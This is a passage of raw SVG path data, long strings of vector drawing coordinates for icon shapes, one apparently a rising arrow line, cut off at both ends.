0 0 .1 0 .1-.1-.1-.1-.1-.2.1-.1h.1c.1 0 .2.1.2.1.2 0 .3 0 .5.2.1 0 .1 0-.1-.1s-.2-.2.2 0c.2.1.3.2.2.1l.2.2c.2.1.2.2.3.2h.1l-.1-.1c-.2-.1-.1-.1.1.1l-.1-.1-.1-.1s.2.1.3.1c.1.1.2.1.3.1.1-.2.7-.6.8-.6.1.1 0 0 0 0 0-.1 0-.1.1-.2.2.1.2 0 .1-.2l-.1.1.5.4c-.1-.2.1-.3.3-.1.2.1.2.1.1-.1s0-.3.2-.1c.1.2.1.2.1-.1-.1-.4 0-.6.2-.4l-.1.6c0-.1.1-.1.1-.1.2-.1.2-.3.2-.3-.1-.1-.1 0-.2.1-.1.2-.2.2-.1-.1.1-.4-.1-.5-.3-.5-.4-.1-.5-.2-.2-.2.3-.1.3-.1.1-.1-.1-.1-.3-.2-.3-.2-.1-.1-.2 0-.2.1-.1.2-.1.2 0 0s-.1-.4-.3-.3c-.1-.1-.2-.1-.2-.1-.1-.1-.1-.1-.2.1-.1.1-.2-.1-.2-.2-.1-.1-.1-.2-.1-.2 0 .1-.2.2-.3.3-.1.1-.2 0-.1-.1 0-.1 0-.1-.1-.2-.1 0-.2 0-.2.1s-.4.1-.5 0h-.2c-.1 0-.2.1-.2.2 0 0-.1 0-.1.1-.1 0-.2.1-.2-.1 0-.1 0-.1 0 0 0 .2 0 .2-.2.1-.1-.2-.1-.2-.1 0-.1.1-.1.1-.2.1-.1-.1-.1-.1-.1 0 0 .2-.1.3-.2.3l-.4-.1v-.1c0-.1 0-.1.1-.1 0 0-.1-.1-.2-.1-.2.1-.2.1-.1-.1.2-.2.1-.2-.1-.2 0 0-.1 0-.1-.2 0-.1 0-.2-.1-.3l.2.1c-.1.1-.2.1-.1.2l-.2.1c-.2 0-.3 0-.3.2v.1c-.1-.1-.2-.2-.2-.1-.1.1-.1.1 0 .1.1.1.1.1 0 .1-.1.1-.2 0-.2-.1l-.1.1c.1.2.1.2 0 .1-.1 0-.1-.1-.1-.1l.1-.3c0 .1 0 .1.1.1.1-.1.1.1 0 0l-.1.1c-.1.1.1.1.1 0 0 0 .1.1.1.2.1.1.1.2.1 0 .1-.1.2-.1.2-.1.1-.1.1.1 0 0-.1.1-.2.1-.2.2.1.1-.1.1-.1.1-.2.1 0 .3.2.3h.1l-.1.3c0 .2-.1.2-.2.1-.1-.2-.1.1 0 .4l.2.3-.2-.3c-.3-.3-.3-.3-.4 0-.1.2-.1.2-.1.1-.1-.1-.1 0-.3.2s-.2.2-.1.3l-.1.1c-.2-.1-.2.1 0 .2 0 0 .1.1 0 0l-.1.1-.1-.1c-.1-.1-.2.1-.4.6-.2.6-.2.7 0 .7.2.1.2.2 0 .2-.1 0-.2.1-.1.1 0 0 0 .2-.1.2-.2.2-.1.3 0 .3.2-.1.1 0 0 .1s-.2.2-.1.2c.1.1.3.5.1.5 0 0 0 .1.1.2.1-.1.2.1.2.3.1.2.1.2 0 .3-.1-.1-.1.1.1.2.1.1.3.1.3.1.1-.1.2-.1.3.1l-.1.1c-.1.1-.2.1-.2.1.1.1.1.1.2.1.2-.1.2-.1 0 0-.1.1 0 .2.1.3.1.1.2.3.3.2.1-.1.1-.1 0 0-.1.2.2.5.4.4.1-.1.1-.1.1.1 0 .1 0 .1.1.1.1-.1.1.1.1.2-.1.2 0 .3.1.2.2 0 .3.1.4.1.2-.1.3 0 .2-.1l.2-.2c.2-.1.1.1.1 0-.2.1-.1.1-.1.2s.2.2.2.2c.1 0 .2.1.3.1.2.2.3.2.3.1.1-.2.1-.2 0-.1.1.2.8.3.9.1v.1c0 .1.1.1.2.1s.4-.1.6-.2c.3-.1.5-.1.6-.2.1.1.1.1 0 .2s-.1.1 0 .2.1-.1.2-.2.1 0 .1.2c0 .3.2.5.3.6.1.1.1.2 0 .2-.1.1-.1.3.2.4.1.1.1.1-.1.1-.1.1-.2.1.1.2.2.1.3.3.3.5l.2.2h.1c-.2.1-.2.1.1.2.1 0 .2.1.1.1l-.1.1c.1.1.3.5.5.8.1.2.2.3.2.4 0 0 0 .1.1.1h-.2c-.1 0-.2 0-.1.1s.1.1-.2 0c-.2-.1-.3-.1-.3-.2-.1 0-.2-.1-.3-.2-.1-.1-.1-.1 0 0s.1.1-.1.1c-.1-.1-.2-.2-.2-.1.2.2.2.2-.1 0-.1-.1-.4-.3-.3-.2.1.1 0 .1 0 .2l-.2-.2c-.2-.2-.4-.3-.3-.2.1.2.1.1-.1-.1-.1-.2-.2-.2-.2-.3l-.2-.2-.1-.1-.1-.1c0 .1-.3.3-.4.4-.3.2-.3.3-.2.5l.2.2-.2-.1c-.1-.1-.4-.1-.4-.1-.1.1.1.1.2.2s.1.1-.2.1c-.2.1-.3.1-.2.2-.1.1-.1.1-.3.1-.1.1-.1.1.1.1s.1.1-.1.1-.3.1-.4.1c-.1 0 0 .1 0 .1.1 0 .1.1.1.1.2 0 .2.1.3.1.1.1.1.1.3.2l.1.1c.1.1-.2 0-.2-.1l-.1.1c.1.1.2.2.3.2.3 0 .3 0 .1.1-.1.1-.2.1-.1.1.3-.1.2.1.1.1-.3.1-.3.1.2.2.1.1.4.2.6.3.2.2.3.2.4.3-.1.2-.1.2-.1.1.1-.2.2-.2.4-.1.2.2.3.1.4.1.1 0 .1-.1 0 0-.1 0-.2-.1-.2-.1.1-.2.1-.2.2-.1.1 0 .1.1 0 .2 0 .1 0 .2.1.2s.2.1.1-.1c0-.1 0-.1.1-.1s.2 0 .2-.1.1-.1.2-.1c.1.1.2.1.2.1v.1c0 .1.1.2.1.2.1 0 .1-.1.1-.1 0-.1.3-.1.6-.2.4-.1.8-.3 1.1-.3h.1v.1c0 .1.1.1.1.1 0 .1.1.1.1.1 0 .3.1.5.2.3.1-.1.3.3.5.7.1.2.2.3.2.4l-.4-.1c.3-.2.4-.3.4-.3s.1-.1.2-.1c.2-.1.2-.2.3-.3 0-.1.1-.2.1-.1.1.1.1.2.2.2.2-.1.1-.2.1-.3-.1-.1 0-.1 0-.1l-.2.7c-.1-.1-.1-.1.1-.1.1-.1.2-.1.2-.1l-.1-.1c-.1.1-.2-.1-.2-.1-.1-.1-.1-.1.2-.2.2-.1.2-.1-.1-.2l-.2-.1c.2-.1-.1-.2-.3-.3-.2 0-.2 0 0 0 .2-.1.2-.2-.1-.2-.1 0-.2-.1-.1-.2s.1-.2-.1-.3c-.1 0-.1-.1-.2-.2 0-.1-.1-.1-.1-.1l.1-.1c.2-.2.4-.4.7-.6.3-.3.4-.5.5-.6s.1-.3.1-.3c.1-.1.1-.1.2-.1.1.1.1 0 0-.2-.1-.1-.2-.2.1-.1.1.1.2-.1.3-.3.1-.2.2-.5.1-.5-.1-.2-.1-.2 0-.1.2.1.4-.2.2-.5 0-.1 0-.2.1-.2 0-.1 0-.2-.1-.4 0-.1 0-.4-.1-.5 0-.2-.2-.3-.2-.3 0-.1-.1-.2 0-.1.1 0 .1-.4-.2-.8-.2-.5-.4-.8-.4-.9 0 0-.1-.1-.2-.1-.2.1-.3 0-.2-.1.1-.2-.1-.4-.3-.3l.1-.1c.1-.2-.2-.3-.3-.2-.1.1 0 0 0 0 0-.1 0-.3-.1-.2-.1-.1-.1-.1.1-.2.1-.1.1-.2.1-.2-.1-.1-.1.1-.2.2l-.1-.1s-.1-.1-.1.1c-.1.1-.1.1-.2.1.1-.1-.1-.1-.1.1-.1.1-.1.2-.2.2 0 0-.1.1-.1.2-.1.2-.1.3-.1.4.2.2.2.3.3.2 0 0 .1-.1.2 0s0 .2 0 .2c-.1.1.1.2.3.4.2.3.3.4.2.5-.1.1-.1.2-.1.2.1-.1.3.3.4.6.1.4.2.7.3.7v.1c-.1 0-.1.1-.1.2.1.1.1.2.1.2-.1 0-.1.1-.1.2s0 .2.1.2c0 .1-.1.4-.3.5-.1 0-.1.1.1.2.1.1.2.1.2.2 0 0-.1-.1-.2-.1-.1-.1-.1-.1-.1 0s-.1.1-.1.1c.1.1-.1.3-.3.6l-.4.4c-.2.2-.3.3-.4.3-.2.2-.2.3-.2.3.1.1 0 .1-.4.3-.1.1-.2.1-.3.2-.1 0-.1.1-.1.1v.3c0 .1.1.1.2.2-.1-.1.1-.1.2-.1.3.1.3.1.1.2-.3 0 .7 1.5.9 1.5l-.1.1c-.1.1-.1.1.1.4l.6-1.8c-.1 0-.1.1-.1.1l-.2.1c.1.2-.4.3-.4.2-.1-.1-.1-.1-.3 0-.1.2-.2.3-.3.3l1.8.6c-.1-.2-.1-.3-.1-.4 0 0-.1-.1-.1-.2-.2-.1-.3-.3-.3-.4-.2-.3-.2-.4-.3-.3-.1.1-.2.2-.2.1l.1-.1c.1-.1-.1-.4-.3-.8-.1-.2-.2-.4-.3-.5-.2.1-.3.1-.4 0l-.2.2c-.2.2-.3.2-.3.1-.1-.1-.6.1-.9.3-.1 0-.1.1-.2.1h-.1c-.2-.2-.3-.2-.3.1 0 .1 0 .1 0 0s-.1-.1-.1-.1c-.1.1-.3.1-.3 0h-.1c-.1.1-.1.1-.2.1s-.1 0-.2.1l-.1.1c-.1 0 0-.1.1-.2s0-.1-.2.1-.2.2-.1 0l.1-.1s-.1-.1-.1.1l-.1-.1c0-.1 0-.1-.1-.1-.1.1-.1.1-.1 0l-.1.1c-.1.1-.1.1-.1-.1l.1-.1-.1.1c.1-.1-.1-.2-.2-.3h-.3c-.3 0-.2 0 0 0 .4-.1.4-.1-.1-.1-.3 0-.3 0 0 0 .2 0 .2 0-.1-.1-.2 0-.2-.1 0 0h.4c.2 0 .1 0-.1-.1s-.2-.2.1-.1c.3.1.2 0 0-.1s-.2-.1-.1-.1c.1.1.2.1.2.1s.1-.1.2 0v-.1c-.1-.2.1-.2.2 0v-.1c-.1-.2-.1-.3 0-.1.1.1.1.2.1.1s-.1-.1 0-.1l.2.2.3.4.3.3.1.1c.1.1.2.2.3.4s.1.2.2.2l-.1-.2c-.1-.2-.2-.3-.2-.3.1 0 .1.1.2.2l.2.2s.1 0 .2.2c.1 0 .1 0 .2.1-.1-.1.1-.1.2 0 0 0 .2 0 .1-.1.2 0 .2 0 .3.1.1.1.1.1.1 0-.1-.1-.1-.1.1-.1h.2c-.1-.1-.1-.1 0-.1s.5.1.6.1h.2l-.1-.1-.1-.1c.1.1-.1 0-.1 0h-.1.1v-.1c-.1-.1-.1-.4-.2-.7-.2-.5-.2-.5-.3-.5-.2 0-.2-.1-.1-.1.2-.1.1-.3-.1-.3-.2-.2-.2-.2-.2-.3.1.1.1-.1-.2-.3-.1-.1-.1-.1.1-.1 0 0-.1-.1-.1-.2-.3-.3-.5-.9-.4-1l-.2-.2c-.2-.1-.3-.2-.1-.2.2-.1.2-.1-.1-.1-.2-.1-.4-.6-.2-.6l.2-.2c-.2-.1-.2-.2-.2-.2-.1.1-.2-.1-.3-.4-.1-.2-.3-.4-.4-.6-.1.1-.2.1-.3.1-.3.1-.6.1-.7 0-.1 0-.3.1-.5.2s-.4.2-.4.1h-.1c-.1.1-.2.1-.2.1 0-.1-.1-.2-.1-.1s-.1.1-.2.1c-.1-.1-.6-.1-.9-.3-.4-.2-.7-.4-.8-.4l-.1-.1-.1-.1c.2-.2-.1-.3-.3-.3-.1 0-.2-.1-.2-.1.2-.1.1-.3-.1-.3-.2.1-.2 0-.1-.1.2-.1.2-.2-.2-.2-.1 0-.1 0-.1-.1.2-.1.2-.2.1-.2-.2 0-.2-.1-.1-.2.2-.2.2-.2-.1-.2-.2 0-.3-.2-.1-.3 0-.1.1-.1 0-.1l.1-.1v-.1h-.1c0-.1.1-.3.2-.7.2-.5.3-.6.1-.6-.2-.1-.2-.2.1-.1 0-.1.2-.1.2-.2.1-.1.1-.2.2-.1l.1-.1c-.1-.2.2-.4.4-.5.1-.1.2-.1.2-.3 0-.1 0-.1.1-.1l.8-1-.4-.5v-.1c.1-.1 0-.5-.2-.4l.1-.1c.1-.1-.1-.2-.2-.1-.2.1-.2.1 0-.2.1-.1.2-.1.1-.1l-.6 2v-.1c0-.1.1-.3.2-.2.1-.1.2-.1.1-.3-.1-.1 0-.1.1-.2.1.1.1.1.1.2-.1.1 0 0 .2-.1.1-.1.3 0 .3.1.1.1.2 0 0-.1-.1-.2-.1-.2.1-.3.1-.1.2-.1.2 0 .1.1.1.1.2 0 0 0 .1 0 .1-.1l-1.8-.6c.2.2.5.2.7.2.2-.1.2-.1.1.1-.1.1-.1.1 0 .2.1-.1.1.1 0 0-.1.1-.1 0-.2-.1l-.1.1c-.2.2-.1.2.1.2.1 0 .1 0 .1.2 0 .1 0 .1-.1.1l1.5.6c.1.1.1.1.1 0 0 0 .1-.1.2.1.1-.1.2-.1.2-.2-.1-.1.1-.1.1-.2.1 0 .1-.1.1-.2s0-.2.2-.2c.1-.1.1-.1.2.1 0 .1.1.1.1.1s.1 0 .1.1c.1.1.1 0 .1-.1v-.2c.1 0 .1.2.1.3.1.2.1.2.1 0 0-.1.1-.2.2-.1.1 0 .2.1.2.1.1.1.1 0 .1 0 .1-.1.1-.1.2.1.2.3.2.3.2.1.1-.1.1-.2.1 0 0 .1.1.1.2 0l.3-.3c.1-.2.1-.2.2 0 .1.1.1.2 0 .3l-.1.1-.1-.1c-.1.1-.1.2-.1.2 0 .1 0 .2.1.1s.1-.1 0 0c0 .1.1.2.2.3.1.1.2.2.2.3.1.1.1.1.2.1.2-.1.2-.1.1 0v.1l.3-1.7c-.3.1-.9.4-.8.6l-.1.1c-.2 0-.5.3-.5.4 0 0-.1.1-.2.1s-.2.1-.3.1c0 0-.1 0-.1.1 0 0 0 .1-.1 0s-.3-.1-.3-.2c-.4-.2-.2 0-.4-.2-.1-.1-.1-.1-.3-.2-.1-.1-.2-.1-.2-.2V45l.1.1c.1.1.1.1 0 0-.1.1-.2-.1-.3-.2-.2-.2-.3-.2 0 .1.2.2.1.2-.1.1-.1-.1-.1-.1 0-.1 0 0-.1-.1-.3-.2-.1 0-.1 0 0 .1 0 0 .1.1 0 0 0 0-.1 0-.1.1.1.1.2.2.4.3.2.1.1.1.1.1-.3-.1-.4-.2-.5-.3.1 0-.1-.1-.2-.2s-.4.1-.2.3l-.2-.1c-.1-.1-.2-.1-.3-.1 0 .1.1.2.1.3.1.2.2.4.3.4.2.1.3.2.3.3.1.1.1.1 0 0s.1-.1.2.1c0 0-.1.1-.1.2-.2.1-.2.3.1.7.1.2.3.6.2.7.1.3.2.4.3.4l.1.2c-.1.2.1.4.2.4.2.1.1.2.2.4-.1.3-.1.3.2.1.1-.1.1-.3.1-.4l-.2-.3.3.3c.1.1.2.3.3.2 0 0 .1-.1.2.1 0 0-.1.1-.2.1-.2-.1-.2 0-.3.1-.1.2 0 .6.2.5.1.1.1.1.1.3-.1.1 0 .2.2.2.2-.1.3.1.2.3 0 .2.1.4.1.6.1.1.1.2.1.2 0 .1.1 0 .1 0l.1-.1c.1-.2.5-.3.5-.2.1.1.2.1.4-.1 0-.1 0-.1 0 0-.1.1.1.2.2.1 0 0 .1 0 0-.1 0 0 .2-.1.3-.3.1 0 .1 0 0 0s-.1-.1-.1-.2.4-.1.6.2l.2.2v-.2c.1 0 .1 0 .2.1 0 .1 0 .1.1.1 0 0 .1 0 .1-.1 0-.2 0-.2.1-.1.1.2.2.2.2 0s0-.2.1 0c0 .1.1.2.1.2v-.1c0-.2.1-.2.1-.1s.1.1.2 0c.1 0 .2 0 .2.1 0 .2-.1.2.1 0 .1-.1.1-.1.2.1.1.1 0 .1.1 0 .1-.2.1-.3 0-.3s-.1 0-.1-.1h.1s.1.1.3-.1c-1.2-1.5-1.1-1.6-1.2-1.6z"/><path class="st6" d="M130.9 28.9l-6.7 2.2 1.3 1.1-5.7 6.1-5.2-4.3-17.5 13.8 2.4 2.8 15.1-12.3 5.4 4.6 8.1-8.5 1.5 1.2z"/><path class="st4" d="M112.7 35.9c-.1-.1-.1.1-.2.2.1.1.1.1.1-.1.1 0 .2-.1.1-.1zm1.2 1.2l-.2.2c.1.1.1.1.1-.1.2-.1.2-.1.1-.1zm1.4-1.5c-.1-.1-.2 0-.2 0l-.1.1s.1.1.1-.1h.2zm2.3 1.4c-.1.1-.1.1 0 0zm7.9-2.9c-.1-.1-.1.1-.3.2-.1.1-.1.2-.1.2.1.1.1-.1.2-.2.2 0 .2-.1.2-.2zm3.1-2.8h-.1l-.1.1c0 .1 0 .1.1 0l.1-.1zm1.6-1.6l-.1.1c-.1.1-.1.1-.1.2l.1-.1c0-.1.1-.2.1-.2zm1.2.7c-.1 0-.1 0-.1-.2-.1-.3.1-.2.1 0 .1.2.1.2 0 .2zm-8.2 10.1l.1-.1c.1.1 0 .2-.1.3-.1.1-.1 0 0-.2zm-2.4 2.6c.1-.1.1-.1.1 0 0 0 0 .1-.1 0 .1.1 0 .1 0 0zm-3.2-3l.1.1.1.1s-.1.1-.1-.1c-.1.1-.2 0-.1-.1zm-1-.6l.1.1.1.1-.1-.1-.1-.1zm-1-.8l.1.1c.1.1.1.1.1.2l-.1-.1-.1-.2zm-.8.6l.2-.2c0 .1 0 .1-.1.2-.2.1-.2.1-.1 0zm-.9.3l.1-.1.1-.1c.1.1.1.1-.1.2h-.1zm-1 1c-.1-.1.1-.1.1-.1l.1-.1s.1.1-.1.1l-.1.1zm-7.3 6.2c-.1-.1.1-.2.1-.2l.1-.1c.1.1.1.1-.1.2l-.1.1zm-3.5 2.9c.2-.2.2-.2.2-.1.1.1-.2.2-.3.3-.1 0 0-.2.1-.2zm-2.1-2.5l-.1.1-.1.1c-.1-.1-.1-.1.1-.2h.1zm1.4-.7c.1.1-.1.2-.1.2l-.1.1c-.1-.1-.1-.1.1-.2l.1-.1zm1.2-1.3l-.1.1c-.1-.1.1-.2.1-.2v.1zm2.2-1.8l-.1.1-.1.1c-.1-.1-.1-.1.1-.2h.1zm5.9-4.5l-.1.1-.1.1c-.1-.1-.1-.1.1-.2h.1zm.7-.5c.1.1-.1.1-.2.1-.1-.1-.1-.1.1-.1h.1zm1.4-1.3l-.1.1-.1.1c0-.1.1-.2.2-.2zm1.7-1.3c.1.1-.1.1-.1.1-.1.1-.2.2-.2.1 0 0-.1-.1.1-.1.1-.1.2-.1.2-.1zm1.3-.5c-.1-.1-.1-.1-.1-.2l.1.1v.1zm.7.5c-.1.1-.1.1-.2 0s-.2-.2 0-.2l.2.2zm.9.4c.1.1-.1-.1-.2-.1l.1-.1c0 .1.1.2.1.2zm1.6 1.6c-.1.1-.2 0-.2 0l-.1-.1c.1-.1.1-.1.2 0l.1.1zm.4.7c-.2-.1-.2-.1-.1-.1.1.1.3.1.3.1h-.2zm2.5-.5s-.1.1-.1.3c-.1.3-.1.3-.1.2-.1-.1-.1-.1.1-.3.1-.1.1-.2.1-.2zm.4-.1c.1.1-.1.1-.1.2l-.1-.1.1-.1h.1zm3.7-4.2c.1.1-.1.3-.2.3-.1.1-.1.1 0-.2.2 0 .2-.1.2-.1zm2.8-2.8c.2.1.2.1-.1.2-.1.1-.2.1-.3 0l.1-.1c0 .1.1-.1 0-.1 0-.1-.1-.1-.1-.1.3.1.4.1.4.1zm1.4-.4c0 .1-.1.1-.2.1-.1.1-.1.1-.1 0 0 0 .1-.1.2-.1h.1zm1.6-.7h-.1c-.1-.2-.3-.1-.2.1.1.2.1.2-.1.1-.1-.1-.2-.1-.3 0-.1.1-.1.1-.1 0s-.2-.1-.3 0l-.1.1c.1 0-.1.1-.3 0-.1 0-.1 0-.1.1.1.1-.2.2-.3.1 0 0-.1.1-.2.1-.1.1-.1.1-.1.2.1.1.1.1-.1.1-.1 0-.2-.1-.2-.1 0-.1-.1 0-.3 0-.2 0-.3.1-.3.2v-.1c-.1.1-.1 0-.1.1 0 0-.1.1-.4.1-.3 0-.5.2-.2.2l-.1.1-.1.1c0 .1-.1.1-.2.1 0 0 0-.1-.1-.1.1-.2-.2-.2-.3 0v-.1c0-.1-.1 0-.3.1l-.2.2c0 .1-.1.1-.1.1-.1.1-.1.1-.1 0-.1-.1-.3 0-.3.1v-.1c0-.1-.2-.1-.6.2-.3.1-.6.2-.7.2v.1c-.1 0 .5.3.6.4.1-.1.1-.1 0 0v.1l.2.2.3.3c-.2-.1-.2-.1.1.1.1 0 .1.1.2.1s.1.1.1.1c.1 0-.1.1-.1.1-.1.1-.2.2-.3.2s-.2.1-.3.2c-.1.1-.2.3-.4.4-.3.3-.3.3-.2.3.1.1 0 .2-.2.3l-.2.2-.2.2-.2.2s-.1.1-.3.2c-.2.2-.3.3-.4.3l-.1.1c.1.1 0 .2-.4.5-.2.2-.4.4-.4.5l-.1.1c-.1-.1-.2.1-.3.3.1.1-.1.1-.2.2 0 0-.1.1-.1.2l-.3.3c-.1-.1-.1.1-.2.2-.1.2-1 1.1-1.1 1.2-.1-.1 0 0 0 0-.1.2-.1.2-.2.2s-.2.1-.2.3l.1-.1.9-1c.1.1-.3.4-.3.2h-.1c-.1-.1-.1-.1-.2-.1-.1.1-.2-.1-.3-.3.1-.1.1-.1-.1-.1-.3 0-.6-.2-.5-.4.1-.1 0-.2-.1-.3-.1-.1-.1-.1-.2 0 0 .2-.1.1-.2-.2-.2-.4-.4-.5-.7-.6-.4-.2-.7-.5-.4-.3.3.1.3.1.1-.1-.2-.2-.4-.3-.4-.4-.1-.1-.2-.1-.3-.1-.1.1-.1.1 0 0 0-.2-.2-.4-.4-.4l-.2-.2c-.1-.1-.1-.1-.2-.1-.1-.1-.2-.2-.2-.3s-.1-.2-.2-.2c-.1.1-.3-.1-.4-.1l-.1-.1c.1-.1.1-.1-.1-.3-.1-.1-.3-.3-.3-.2 0 0-.1 0-.1-.1-.2.2-.4.4-.5.4l-.2.2-.3.3-.2.2c-.1.1-.2.2-.2.1-.1-.1-.1-.1 0 0-.1.2-.1.2-.2.2-.1-.1-.1-.1-.1.1l-.2.2c-.1-.1-.1.1-.1.1-.1.2-.3.4-.3.3l-.2.2c-.1.2-.1.2-.1.1-.2 0-.3.1-.3.2l-.2.2c-.2.1-.8.5-.6.5l-.2.2c-.2.1-.3.2-.4.3l-.1.1c-.1-.1-.2 0-.3.1l-.1.1c.1-.1.1.1-.1.1-.1.1-.2.1-.3.1l-.1.1c.1.1-.1.2-.1.1-.1.1-.2.1-.3.2.1.1-.1.1 0 0l-.1-.1-.1.1-.2.2-.1.1c.1.1.1.1-.1.2.1.1-.1.1 0 0-.1-.1-.1-.1-.2 0l-.1.1c.1-.2-.3.2-.4.3-.1.2-.2.3-.3.2-.1-.1-.2.2-.2.3v.2l-.1-.1c-.2-.1-.2-.1-.4.2l-.2.2c-.1-.1-.1.1-.4.3-.3.2-.4.3-.3.3l-.2.2c-.2 0-.3.2-.2.2 0 0 .1.1 0 0l-.2.2-.1-.1c-.1-.1-.2.1-.9.7-.8.6-.9.7-.8.8-.1.2-.1.2-.2.2-.1-.1-.2 0-.1.1 0 0-.2.2-.3.2-.3.2-.4.3-.4.3.2 0 .1.1-.1.1-.1.1-.3.1-.2.1-.1.1-.6.6-.6.5l-.2.2c.1.1-.2.2-.3.3-.2.2-.3.2-.3.2.1-.1-.1-.1-.2.2-.1.1-.1.2-.2.3.1.1-.1.2-.1.2l-.1-.1-.1-.1-.2.2c.1.1.1.1 0 0-.1.1-.2.1-.4.3-.2.2-.4.3-.4.4.1.1.1.1 0 0-.2 0-.7.4-.7.6.1.1-.1.1-.2.2l-.2.2c-.1.1-.2.2-.3.2-.2 0-.3.1-.3.2l-.4.4c-.2.2-.2.3-.1.2.1.1 0 .1 0 .1-.1.2-.2.1-.1.1.1-.2.1-.1-.1-.1-.1.1-.3.2-.4.2l1.4-.7.2.2c.2.3.2.4.3.3.1-.1.1-.1.1 0-.1.1.8 1.1.9 1.1l-.1.1c-.1.1.1.1.2.3l.6.6.2.2c.3-.2.4-.4.4-.4.1-.1.1-.1.1 0-.1.1 0 .1.1 0s.1-.1.1-.2c-.1-.1.1-.1.3-.2.2-.1.6-.4.7-.6.1-.1.2-.2.2-.1.1-.1.3-.2.5-.4l.1-.1c.1-.1.2 0 .2-.2.2-.2.4-.4.6-.5l.2-.2-.1-.1c.2 0 .2 0 .2-.2-.1-.1.1-.1.1-.1.1-.1.2-.1.2-.1.1-.1.5-.5.9-.8.7-.6 1-.8.9-.8l.2-.2c.1-.1.2-.1.3-.2.1-.1.2-.2.2-.1.1.1.1.1 0 0l.2-.2c.1.1.1-.1.2-.2.1-.2.1-.2.1-.1.1.1.3-.2.2-.1-.1-.1.2-.2.2-.3.1-.1.2-.2.2-.1.1-.1.5-.4.6-.6-.1-.1.1-.1.1-.1.1.1.1-.1.2-.1l.1-.1c-.1.1.1.1.2-.1.1-.1.4-.4.7-.6.5-.4.5-.5.6-.7l.1-.2.1.1c.1.1.2.1.2.1.1-.1.1-.1.1-.2-.1-.1.1-.1.3-.2s.3-.2.4-.3c.1-.1.2-.2.3-.2l.1-.1c-.1-.1.1-.1.2-.2.2 0 .4-.2.4-.3-.1-.1.1-.1.2-.2l.3-.3.2-.2c.1-.1.1.1-.1.1l.1-.1c.2-.2.3-.2.3-.3.1-.2.1-.2.1-.1.1.1.2 0 .2-.1.1-.2.2-.2.2-.2-.1.2-.1.2.3-.2.2-.2.5-.5.8-.7.4-.3.6-.5.7-.5 0 .1.1.1 0 .1 0-.1.1-.2.2-.3l.2.2c.3.3.5.4.6.5.1.1.1.1 0 0l-.2-.2c.1-.1.1-.1.2 0l.2.2c.1.1.1.1 0 .2s0 .2.1.2l.1.1c.1-.1.1-.1.1.1.1.1.2.2.3.2.1-.1.1.1.2.1.1.1.2.3.2.3l-.1.1c-.1.1 0 .2 0 .2l.1.1s.2.1.4.3c.2.2.5.4.8.6.6.5 1.1 1 1.3 1.1.2.2.4.4.4.3.1-.1.3.2.6.5l.3-.3c.3-.3.5-.5.6-.7l.3-.3.3-.3c.2-.2.3-.4.4-.5.1-.1.1-.2.1-.1.1.1.1.1.2 0 .2-.2.1-.2.1-.3-.1-.1.1-.1.1-.1l.1-.1.1.1.1-.1c-.1-.1.1-.1.1-.1.1-.1.1-.1.2 0s.2 0 .2-.2l.1-.2c.2 0 .3-.3.3-.4-.1-.1-.1-.1 0 0 .2 0 .2-.1.3-.3-.1-.1.1-.1.2-.2s.2-.2.4-.3c.1-.1.6-.7 1.2-1.3.7-.7 1.2-1.2 1.2-1.3l.2-.2c.1.1.1-.1.1-.2.1-.1 0-.2.1-.1s.2-.2.5-.5l.4-.4c.1-.2.2-.3.2-.3.2-.3.2-.2.1-.1-.1.3.4-.4.7 0l.2.2.2.2c.1.1.2.1.3.2l.4.4v-.1c.1-.2.1-.5.1-.5 0-.1.1-.2 0-.1 0 .1.1-.1.1-.3s.1-.5.2-.9c.2-.8.3-1.4.4-1.5v-.3c-.1-.2-.1-.3 0-.4.1-.1.2-.6.2-.7h.1c.1-.1.2-.5.1-.6-.1 0 0 0 0 0 .1-.1.2-.2.1-.3 0-.1 0-.1.1-.1s.1 0 .1-.1 0-.1-.1-.2c0 0 0-.1.1-.2v-.1c-.1 0 0-.1 0-.3.1 0 0-.1-.1 0-.1 0-.1 0-.1-.2h-.1c-.1 0-.2-.1-.3.2-.2.5-.3.8-.2.8v.3c0 .1-.1.2-.1.2-.1 0-.2.5-.3 1-.2.7-.2 1-.3 1.1s-.1.2-.1.2c.1 0-.1.7-.3 1.4-.1.2-.1.3-.1.4v.1-.1.1c-.1 0-.1-.1-.1-.1l-.2-.2s0-.1-.1-.2-.1-.1-.2-.1c-.1-.1-.1-.1-.2-.1-.2-.1-.3-.1-.4-.2-.1 0-.1.1-.1.1-.1 0-.1.1-.3.2-.1.1-.1.1-.2.1l-.2.2-.3.3-.2.2c-.1.1-.2.2-.3.2-.1.1-.2.2-.2.3.1.1 0 .2-.1.3l-.1-.1-.1.1-.2.2c.1.1-.4.5-.9 1-.7.7-1 1-.9 1s-.1.1-.3.3c-.6.4-.6.4-.6.5.1-.1.1-.1.2 0s0 .2-.2.2c-.1-.1-1.2 1.2-1.2 1.3l-.1-.1c-.1-.1-.1.1-.4.4l-.3.3c.1.1-.5.5-.5.5-.1.1-.1.1-.3.2-.1.2-.3.3-.4.5-.1.1-.2.1-.2.2-.1.1-.1 0-.1 0l-.1.1c0 .1-.1.1-.1.1-.1-.1-.1-.1-.1 0s0 .1-.1.1v.9c0-.1 0-.1-.1-.1l-.1-.1c-.1-.1-.2-.2-.3-.2-.4-.4-.6-.5-.7-.6l-.1-.1c-.1-.1-.2-.1-.2-.2-.1-.1-.4-.4-.6-.5l-.2-.2c0-.2-.3-.4-.4-.4-.1.1-.1.1 0 0s-.1-.1-.2-.2c-.2-.1-.6-.4-.5-.5l-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.2-.2-.3-.2-.1-.1-.2-.1-.2-.1-.1-.1.1-.1.2 0 .2.1-.1-.1-.4-.3-.5-.3-.5-.3-.2-.1.1 0 .1.1.1.1h.1l-.2-.1s-.3-.3-.3-.2l-.5-.4-.1-.1c-.3.2-.4.3-.5.4l-.3.3c0-.1-.2.1-.1.2-.1.1-.2.2-.3.2-.1-.1-.2 0-.1.1l-.2.2c-.1-.1-.8.6-1.6 1.3-.1.1-.2.2-.1.2.1.1.1.1-.1.1-.2-.1-.4.1-.2.2.2 0 .2 0-.1.1l-.2.2c.1.1-.1.1-.1.1-.1.1-.3.1-.2.1 0 0-.1.1-.2.1l-.3.3c-.2.3-.3.4-.3.2.1-.2-.4.3-.4.4-.1.2-.1.2-.1.1-.1-.1-.1.1-.1.1-.1.1-.2.2-.2.1l-.3.3c-.1.2-.4.4-.6.4l-.2.2c-.1.2-.1.3-.2.2l-.1-.1c-.1.2-.4.4-.5.3-.1-.1-.1-.1-.1.1l.1.1c.1.1.1.1-.1.2-.1.1-.2.2-.2.1-.1.1-.3.1-.2.1 0 